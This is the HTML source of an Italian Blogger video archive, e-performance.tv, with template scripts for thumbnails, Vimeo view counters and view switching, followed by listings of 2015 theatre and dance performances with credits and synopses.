function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}strx=s.join("")}chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...'}function masSummaryAndThumb(mas1,mas2){var div=document.getElementById(mas1);var imgtag="";var img=div.getElementsByTagName("img");var summ=600;if(img.length>=1){imgtag='<a href="'+mas2+'"><span class="play-button" style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="155px" height="110px"/></span></a>';summ=400}var summary=imgtag+'<div class="entry">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;

	//contatore play su dati vimeo
	var percorso = div.innerHTML.substring(div.innerHTML.indexOf("altervista.org/",6));
	var imgid= div.innerHTML.substring(div.innerHTML.indexOf(percorso)+21,div.innerHTML.indexOf(".jpg"));
	var url = "https://vimeo.com/api/v2/video/"+ imgid + ".json";
	var xmlhttp = new XMLHttpRequest(mas1);
	//$.ajax({type: "GET",url: "https://eperformance.altervista.org/tumbs/img.php",data: {id:imgid},});
	$.ajax({type: "GET",url: percorso + "img.php",data: {id:imgid},});
	xmlhttp.open("GET", url, true);
    xmlhttp.send();
    xmlhttp.onreadystatechange = function() {
    var id = "conter" + mas1.slice(7,500000);
	if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
        	var myArr = JSON.parse(xmlhttp.responseText);
	   		var out = "";
			out += 'Views: ' + myArr[0].stats_number_of_plays;
			document.getElementById(id).innerHTML = out;
			}
    	 }

}



//]]> 
</script>
<!-- <script src='http://eperformance.altervista.org/scripts/switch-display.js' type='text/javascript'/> -->
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie=function(e,t,n){if(arguments.length>1&&String(t)!=="[object Object]"){n=jQuery.extend({},n);if(t===null||t===undefined){n.expires=-1}if(typeof n.expires==="number"){var r=n.expires,i=n.expires=new Date;i.setDate(i.getDate()+r)}t=String(t);return document.cookie=[encodeURIComponent(e),"=",n.raw?t:encodeURIComponent(t),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("")}n=t||{};var s,o=n.raw?function(e){return e}:decodeURIComponent;return(s=(new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)")).exec(document.cookie))?o(s[1]):null}
//]]> 
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){var $box=jQuery('.post'),$bar=jQuery('a.bar_view');$dat=jQuery('a.dat_view');$dat.click(function(){$box.removeClass("bar");jQuery(this).addClass('active');$bar.removeClass('active');jQuery.cookie('dat_style',0);return false});$bar.click(function(){$box.addClass("bar");jQuery(this).addClass('active');$dat.removeClass('active');jQuery.cookie('dat_style',1);return false});if(jQuery.cookie('dat_style')==0){$box.removeClass("bar");$dat.addClass('active')}else{$box.addClass("bar");$bar.addClass('active')}});
</script>
<script src='http://eperformance.altervista.org/scripts/jquery-ui.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();imgr[0]="http://eperformance.altervista.org/img/no-video.gif";showRandomImg=true;aBold=true;summaryPost=200;summaryTitle=20;numposts1=4;numposts2=8;numposts3=16;function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}function showrecentposts4(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts1;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var trtd='<div class="ui-tabs-panel ui-tabs-hide" id="post-'+i+'"><a href="'+posturl+'"><img width="500" height="320" src="'+img[i]+'"/></a><div class="info"><h2><a href="'+posturl+'">'+posttitle+'</a></h2><p>'+removeHtmlTag(postcontent,summaryPost)+'... </p><a class="button" href="'+posturl+'">Guarda ora! </a></div></div>';document.write(trtd);j++}}function showrecentposts5(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts1;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var trtd='<li id="nav-post-'+i+'" class="ui-tabs-nav-item"><a href="#post-'+i+'"><img width="100" height="69" src="'+img[i]+'"/><span>'+posttitle+'</span></a></li>';document.write(trtd);j++}}
function showrecentposts1(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();if(numposts2<=json.feed.entry.length){maxpost=numposts2}else{maxpost=json.feed.entry.length}for(var i=0;i<maxpost;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;pcm='<a href="'+posturl+'">'+pcm+' comments</a>';var trtd='<div class="col_maskolis"><h2 class="posttitle"><a href="'+posturl+'">'+posttitle+'</a></h2><div class="play-button"><a href="'+posturl+'"><img class="maskolis_img" src="'+img[i]+'"/></a></div><div class="clear"></div></div>';document.write(trtd);j++}}
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://eperformance.altervista.org/img/no-video.gif'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 10px 10px 0;float:left;border:solid 1px #ccc;');if(i!=0)document.write('border:solid 1px #ccc;"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><div class="play-button"><img class="maskolis_img" src="'+thumburl[r]+'"/><br/></div><div style="width:150px;padding:0 5px;color:#222;height:35px;text-align:center;margin:0px 0px; font:14px PT Sans Narrow; line-height:16px;">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36958762-1']);
  _gaq.push(['_setDomainName', 'e-performance.tv']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- script per cambio canale -->
<script>   
function showdiv(id){
document.getElementById(id).style.display = "block";
}
function hidediv(id){
document.getElementById(id).style.display = "none";
}  
</script>
<!-- script per bottoni social network -->
<script>
$(window).load(function(){
$('.social-buttons .social-icon').mouseenter(function(){
$(this).stop();
$(this).animate({width:'160'}, 500, 'easeOutBounce',function(){});});
$('.social-buttons .social-icon').mouseleave(function(){
$(this).stop(); 
$(this).animate({width:'43'}, 500, 'easeOutBounce',function(){});});
});
</script>
<!-- Template del post -->
<script type='text/javascript'><!--//--><![CDATA[//><!--
var thumbnail_mode = 'float' ; summary_noimg = 50; summary_img = 50; img_thumb_height = 100; img_thumb_width = 130;
function createVideoThumb(pID){
	var div = document.getElementById(pID);
	var summ = summary_noimg;
	var cartella = div.innerHTML.substring(div.innerHTML.indexOf("altervista.org/")+15,div.innerHTML.indexOf("altervista.org/")+20);
	var stringa = "altervista.org/" + cartella + "/";
	var url = "https://eperformance.altervista.org/" + cartella + "/img.php";

	if (div.innerHTML.indexOf(stringa)!=-1){
      var vidid = div.innerHTML.substring(div.innerHTML.indexOf(stringa)+21,div.innerHTML.indexOf(".jpg"));	
	$.ajax({type: "GET",url: url,data: {id:vidid},});
}else {var vidid =""};  
	var embedvid = "";
	if (vidid!="") {
		embedvid = '<iframe src="https://player.vimeo.com/video/'+ vidid + '?byline=0&amp;portrait=0&amp;badge=0&amp;color=f72e00" width="680" height="383" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe><br /><br />'
	}
	var summary =  embedvid;
	div.innerHTML = summary;

	//contatore play su dati vimeo
	var url = "https://vimeo.com/api/v2/video/"+ vidid + ".json";
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", url, true);
    xmlhttp.send();
	xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
        	var myArr = JSON.parse(xmlhttp.responseText);
	   		var out = "";
			out += 'Views: ' +  myArr[0].stats_number_of_plays;   
    	    document.getElementById("hit-counter").innerHTML = out;
			}
    	 }
}
//--><!]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=77852907679121943&amp;zx=a99252df-2bc1-4dd2-a773-ffea5eeb6ad3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=77852907679121943&amp;zx=a99252df-2bc1-4dd2-a773-ffea5eeb6ad3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1178661224672222 -->

</head>
<body>
<div id='outer-wrapper'><div id='wrap2'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.e-performance.tv/' style='display: block'>
<img alt='e-performance.tv' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Qj_9ROPxZQn0jyHzTKoLC3OIWTbqxIoKu3TJkdP8nUEiKDLpYyg_1wLhPzZ-uFPmBld2axnkBNjl4z36L9jV0JlgEMuXzwWqI-rgwlcxdGlSEV_CMq0oASFdfh5SPtNxrm3PYdwXjBgx/s484/logo+rossoscuro+copia.png' style='display: block' width='350px; '/>
</a>
</div>
</div>
</div>
<div id='nav-wrapper'>
<div id='nav'>
<div class='page section' id='page'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li><a href='http://www.e-performance.tv/'>Home page</a></li>
<li><a href='http://www.e-performance.tv/p/archivio.html'>Archivio</a></li>
<li><a href='http://www.e-performance.tv/p/contatti.html'>Chi Siamo</a></li>
<li><a href='http://www.e-performance.tv/p/progetto.html'>Progetto</a></li>
<li><a href='http://www.e-performance.tv/p/sedi.html'>Sede</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div><!-- end header-wrapper -->
<div class='menuku'>
<ul>
<li><a href='/'>Home</a></li>
<li id='menuku1'><a href='/search/label/Teatro?&max-results=16'>Teatro</a></li>
<li id='menuku2'><a href='/search/label/Musica?&max-results=16'>Musica</a></li>
<li id='menuku3'><a href='/search/label/Danza?&max-results=16'>Danza</a></li>
<li id='menuku4'><a href='/search/label/Performance?&max-results=16'>Performance</a></li>
<li><a href='/p/archivio.html'>Archivio</a>
<ul>
<li><a href='/p/a-richiesta.html'>Archivio Video a Richiesta</a></li>
</ul></li>
<li><a href='#'>Rassegne</a>
<ul>
<li><a href='/p/danza.html'>Danza</a></li>
<li><a href='/p/even.html'>Letterarie</a></li>
<li><a href='/p/festival-musicali.html'>Musicali</a></li>
<li><a href='/p/rassegne-teatrali.html'>Teatrali</a></li>
<li><a href='/p/eventi-internazionali.html' style='color:red'>Internazionali</a></li>
</ul>
</li>
</ul>
<div style='float:right;'>
<div class='searchpart'>
<div class='search'>
<div class='main_search'>
<div style='float:right;padding:12px 8px 0 0;'>
<form action='/search' class='searchform_top' method='get'>
<input id='search-box' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' style='width:170px;border:none;padding:10px 10px; margin-right:5px; font:italic 12px Georgia;color:#ffff; background:url(http://eperformance.altervista.org/img/search_form.png) no-repeat;' type='text' value='Trova video...'/><input align='top' id='search-btn' src='http://eperformance.altervista.org/img/search_btn.png' type='image' value='Search'/>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div id='featured'>
<ul class='ui-tabs-nav'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
</script>
</ul>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts4\"><\/script>");
</script>
</div>
<div class='switch'>
<div class='switch-left'>
Ultimi Video
</div>
<div class='switch-right'>
<a class='bar_view' href='#'>Grid</a>
<a class='dat_view' href='#'>List</a>
</div>
</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
function numposts(json) { 
document.write('<marquee direction="left" style="font-size: 20pt; color:yellow; font-family: arial;hight:30px" scrollamount="5" bgcolor="#000000">');
document.write('2000 video di spettacoli e performance in libera visione sul sito!');
document.write('<\/marquee>');
}
</script>
<script src="http://e-performance3.blogspot.it/feeds/posts/default?alt=json-in-script&callback=numposts"></script>
<!--<marquee direction="left" style="font-size: 15pt; color:yellow; font-family: arial;" scrollamount="5" bgcolor="#000000">
Radio Pi
</marquee>-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post bar hentry'>
<a name='1155786978557375328'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/cucina-alternativa.html'>Cucina alternativa</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary1155786978557375328'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/143675270.jpg" width="0"/>
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Tordinona 25 ottobre 2015<br/>
CUCINA ALTERNATIVA -spettacolo sconsigliato ai vegani-<br/>
scritto e diretto da Andrea Pergolari<br/>
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary1155786978557375328","http://www.e-performance.tv/2015/10/cucina-alternativa.html");
</script>
<span class='date-header'>
27.10.15
</span>
<span class='read-counter'><div id='conter1155786978557375328'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Teatro?&max-results=16' rel='tag'>Teatro</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/cucina-alternativa.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='317300271315506128'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/la-cagnetta.html'>La cagnetta</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary317300271315506128'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/143681727.jpg" width="0"/>
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Tordinona 23 ottobre 2015<br/>
LA CAGNETTA<br/>
di Edoardo Carboni<br/>
regia Michele Galasso con: Alice Di Carlo, Simone Caporossi, Danilo Turnaturi<br/>
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary317300271315506128","http://www.e-performance.tv/2015/10/la-cagnetta.html");
</script>
<span class='date-header'>
27.10.15
</span>
<span class='read-counter'><div id='conter317300271315506128'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Teatro?&max-results=16' rel='tag'>Teatro</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/la-cagnetta.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='1073826092258568203'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/le-citta-invisibili.html'>Le città invisibili</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary1073826092258568203'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/143357512.jpg" width="0"/>
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Sala Assoli Napoli 23 Giugno 2015 Fringe Festival<br/>
LE CITTÀ INVISIBILI<br/>
Associazione Arabesque/ ARB dance company<br/>
Coreografie e riprese video Roberta De Rosa<br/>
Interpreti Roberta De Rosa, Martina Fasano<br/>
Disegno luci e fotografia Maria Raucci<br/>
Tutto è inutile, se l&#8217;ultimo approdo non può essere che la città infernale, ed è là in fondo che, in una spirale sempre più stretta, ci risucchia la corrente. (Italo Calvino, Le città invisibili).<br/>
Un cortometraggio che attraversa luoghi ricchi d&#8217;arte, cultura e ingegno, spesso dimenticati.
Un viaggio che ripercorre le città invisibili della nostra vita attraverso quei temi che riguardano ognuno: la memoria, il ricordo, il tempo, il desiderio, la morte.<br/>
Un invito a ritrovarsi, a &#8220;&#8230;cercare e saper riconoscere chi e cosa, in mezzo all&#8217;inferno, non è inferno, e farlo durare, e dargli spazio.&#8221;
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary1073826092258568203","http://www.e-performance.tv/2015/10/le-citta-invisibili.html");
</script>
<span class='date-header'>
27.10.15
</span>
<span class='read-counter'><div id='conter1073826092258568203'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Fringe%20Festival?&max-results=16' rel='tag'>Fringe Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/le-citta-invisibili.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='2886978594047606621'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/corso-involontario-per-luso-di-evidenti.html'>Corso Involontario per l'Uso di Evidenti Debolezze</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary2886978594047606621'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/143260295.jpg" width="0"/>
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Cometa Off 17 Ottobre 2015<br/>
Corso Involontario per l'Uso di Evidenti Debolezze<br/>
di Lorenzo Gioielli<br/>
regia di Virginia Franchi<br/>
con: Valentina Cretella, Elisa Di Eusanio, Lorenzo Gioielli, Andrea Lolli, Marzia Meddi, Marco Morana, Valeria Spada, Arcangelo Zagaria<br/>
Secondo una statistica dell&#8217;Organizzazione Mondiale della Sanità, ogni anno l&#8217;un per cento degli occidentali muore. Il &#8220;Corso involontario per l&#8217;uso di evidenti debolezze&#8221; offre un impagabile servizio: rivela chi dei presenti allo spettacolo morirà entro dodici mesi.
Per raggiungere questo sconvolgente risultato, la compagnia mette in scena una commedia, il &#8220;Corso involontario per l&#8217;uso di evidenti debolezze&#8221;, appunto, provocando delle inusitate e sconcertanti reazioni da parte degli spettatori. Tali reazioni vengono lette da un ospite d&#8217;eccezione, la Morte in persona, che al termine della rappresentazione esprime il proprio insindacabile verdetto. Solo un morituro per sera. Gli altri vanno via sani e salvi.<br/>
 Il &#8220;Corso involontario&#8221; è anche un corso, involontario ovviamente, per sfuggire alla Morte per il maggior tempo possibile. Se seguito attentamente, dallo spettacolo è possibile ricavare preziose informazioni per vivere per più e più anni in ottima salute. Mentale, se non fisica. <br/><br/>
Con il &#8220;Corso involontario per l&#8217;uso di evidenti debolezze&#8221; s&#8217;impara a vivere per sempre.<br/>
O per moltissimo.<br/>
O per molto.<br/>
Comunque a vivere meglio.<br/>
Zan zan.<br/>
Spettacolo vietato ai minori di 18 anni<br/>
scene Mascia Debracenko<br/>
costumi Giuditta Londino<br/>
disegno luci Paolo Meglio<br/>
movimento scenico Marzia Meddi<br/>
aiuto regia Valeria Spada<br/>
progetto fotografico Giampaolo Demma, Giulia N. Comito<br/>
progetto grafico Andrea Minnucci, Alessandro De Marco<br/>
produzione e organizzazione LISA e Società per Attori <br/>
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary2886978594047606621","http://www.e-performance.tv/2015/10/corso-involontario-per-luso-di-evidenti.html");
</script>
<span class='date-header'>
27.10.15
</span>
<span class='read-counter'><div id='conter2886978594047606621'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Teatro?&max-results=16' rel='tag'>Teatro</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/corso-involontario-per-luso-di-evidenti.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='535908876976623985'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/compleanno.html'>Compleanno</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary535908876976623985'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142699575.jpg" width="0"/>
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
LE VIE DEI FESTIVAL 2015 - XXII edizione<br/>
Teatro Vascello 20 settembre 2015<br/>
COMPLEANNO<br/>
(ante-Compleanno: testimonial Giuseppe Affinito)<br/>
testo e regia Enzo Moscato<br/>
con Enzo Moscato<br/>
scena e costumi Tata Barbalato<br/>
voce su chitarra Salvio Moscato<br/>
organizzazione Claudio Affinito<br/>
produzione La Compagnia Teatrale di Enzo Moscato<br/>
Dedicato alla memoria di Annibale Ruccello, giovane drammaturgo tragicamente scomparso nel 1986, il testo scritto da Enzo Moscato, inventore di una lingua teatrale originale quanto immaginifica, sviluppa il doppio tema incrociato dell'assenza e del delirio, intesi entrambi come produzioni fantasmatiche fatte di parole, suoni, visioni, gesti, e mirati a colmare il vuoto, l'inanità dell'esistenza. O del teatro. Una specie di esercizio quotidiano del dolore, del controllo e di elaborazione della pulsione di morte, senza assumerne però le condotte autodistruttive, ma sorridendone, talvolta godendone come una festa, un ciclico ricorrere di affinità elettive, di sconvolti, teneri ricordi.<br/>
Uno spazio alquanto disadorno eppur pomposo.<br/>
Un tavolo, due sedie, forse tre, non si sa ancora.<br/>
Sedie poste l'una di fronte all'altra e/o d'accanto.<br/>
Comunque, nella posa di un intimo, forsennato colloquio.<br/>
Il tavolo invece sembra essere in attesa di un holiday<br/>
tra amici o un birthday-meeting tra comari cinguettanti.<br/>
Sulla tovaglia, in numero contato, rose rosse finte con<br/>
bottiglia di modesto spumante già stappato e una<br/>
coppa di metallo ordinariamente opaco.<br/>
Nei pressi della coppa, ma in un angoletto,<br/>
sfiorato appena dalla luce,<br/>
dardeggiano diademi di stagnola, orecchini spaiati,<br/>
rossetti inaciditi.<br/>
E poi, da qualche parte, in fantasmatica parata, incedono<br/>
Ines, Bolero,Spinoza, i sorci, le matte, le gatte Rusinella,<br/>
i mutanti, i maniaci, gli innesti, le ibride bebées-eprouvette,<br/>
pirati, priori,scrittori,inquisitori, playbackiste, alligatori,<br/>
razziatori di pistole, pronte ad essere suonate come sax<br/>
una volta scartocciate da corbeilles d'intricate narrazioni.<br/>
Materiale infiammabile, e si vede, proveniente da galassie<br/>
papiriche-tufacee, rigorosamente made in Naples ovvero<br/>
Babbilonia.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary535908876976623985","http://www.e-performance.tv/2015/10/compleanno.html");
</script>
<span class='date-header'>
23.10.15
</span>
<span class='read-counter'><div id='conter535908876976623985'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/compleanno.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='5138608516649008048'></a>
